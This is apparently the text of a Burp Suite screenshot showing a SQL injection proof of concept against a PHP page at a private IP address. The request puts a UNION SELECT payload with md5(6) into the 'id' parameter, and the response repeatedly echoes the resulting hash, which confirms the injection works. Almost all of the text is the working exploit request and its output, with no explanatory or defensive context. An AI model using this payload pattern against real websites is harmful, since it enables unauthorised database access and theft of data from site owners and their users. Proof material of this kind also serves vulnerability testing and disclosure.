 Burp Suite Professional v2021.5.3 - Temporary Project - Anyone
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Autorize
1 × ...
Send Cancel < > Target: http://192.168.128.128
Request
Pretty Raw \n Actions
1 GET /zhanting/index.php?id=
1'+UNION+SELECT+md5(6),6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,6,
6,6,6,6,6,6%23 HTTP/1.1
2 Host: 192.168.128.128
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/91.0.4472.101 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Search...
0 matches
Response
Pretty Raw Render \n Actions
INSPECTOR
);
34 </script>
35 </head>
36 <body>
37 <div class="top2">
38 <div class="main">
39 <div class="company">
40 <span>
41 <form action="http://192.168.128.128/g/search.php" method="get" name="my
42 <input name="keyword" type="text" class="biaodans" placeholder="输入产
43 <input type="submit" name="Submit" class="btns" value="搜索" />
44 </form>
45 </span>
46 <div class="companyname">
6
</div>
47 </div>
48 <div class="nav">
<ul>
<li class='current'>
<a href='http://192.168.128.128/zhanting/1679091c5a880faf6fb5e6087eb
</li>
<li>
<a href='http://192.168.128.128/sell/1679091c5a880faf6fb5e6087eb1b2d
</li>
<li>
<a href='http://192.168.128.128/introduce/1679091c5a880faf6fb5e6087e
</li>
<li>
<a href='http://192.168.128.128/news/1679091c5a880faf6fb5e6087eb1b2d
</li>
<li>
<a href='http://192.168.128.128/jobs/1679091c5a880faf6fb5e6087eb1b2d
</li>
<li>
<a href='http://192.168.128.128/licence/1679091c5a880faf6fb5e6087eb1
</li>
<li>
<a href='http://192.168.128.128/contact/1679091c5a880faf6fb5e6087eb1
</li>
<li>
1679091c5a880faf6fb5e6087eb1b2dc
13 matches
Done
8,062 bytes | 16 millis